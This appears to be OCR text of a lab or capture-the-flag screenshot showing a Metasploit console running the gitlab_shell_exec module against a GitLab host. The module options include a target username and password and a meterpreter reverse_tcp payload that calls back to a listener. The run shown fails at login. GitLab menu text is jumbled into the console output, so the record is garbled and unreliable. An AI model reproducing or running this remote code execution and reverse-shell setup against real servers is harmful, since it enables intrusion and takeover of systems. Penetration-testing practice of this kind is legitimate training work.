 msf5 exploit(multi/http/gitlab_shell_exec) > options
GitLab Projects Groups Activity Milestones Snippets Search or jump to...
Module options (exploit/multi/http/gitlab_shell_exec):
Projects
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD 11des0081x yes The password for the specified username
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.114 yes The target address range or CIDR identifier
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes The path to Gitlab
URIPATH no The URI to use for this exploit (default is random)
USERNAME clave yes The username to authenticate as
VHOST no HTTP server virtual host
Your projects Starred projects Explore projects
Filter by name...
All Personal
Administrator / Profile Developer
Administrator / Deployer Reporter
Developer
@clave
Set status
Profile
Settings
Sign out
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.220 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux
msf5 exploit(multi/http/gitlab_shell_exec) > run
[*] Started reverse TCP handler on 10.10.14.220:4444
[-] Exploit aborted due to failure: no-access: 10.10.10.114:80 - Login failed
[*] Exploit completed, but no session was created.